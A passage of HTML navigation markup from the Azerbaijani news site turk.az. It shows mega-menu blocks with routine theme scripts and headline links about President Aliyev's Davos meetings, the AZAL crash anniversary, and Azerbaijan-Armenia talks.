block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2209";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Qətər Dövlətinin Baş naziri və xarici işlər naziri Şeyx Məhəmməd bin Əbdülrəhman bin Casim Al Tani ilə görüşüb" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tani-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb">Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Finlandiya Respublikasının Prezidenti Aleksandr Stubb ilə görüşüb" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Stubb-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb">Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-il%c9%99-marko-rubio-arasinda-az%c9%99rbaycan-erm%c9%99nistan-normallasma-prosesi-muzakir%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov ilə ABŞ Dövlət katibi Marko Rubio arasında telefon danışığı aparılıb" title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-rubio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-il%c9%99-marko-rubio-arasinda-az%c9%99rbaycan-erm%c9%99nistan-normallasma-prosesi-muzakir%c9%99-edilib/"  rel="bookmark" title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib">Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1405";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "281";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 20-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyev dünyanın aparıcı qlobal maliyyə institutlarından biri olan Amerika Birləşmiş Ştatlarının “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru Ceymi Daymon ilə görüşüb" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-daymon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda dünyanın ən böyük liman operatorlarından biri olan “DP World” şirkətlər qrupunun sədri və icraçı direktoru Sultan Əhməd bin Sulaim ilə görüşüb" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Sulaim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-carlsberg-group-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru Yakob Aarup-Andersen ilə görüşüb" title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Aarup-Andersen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-carlsberg-group-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
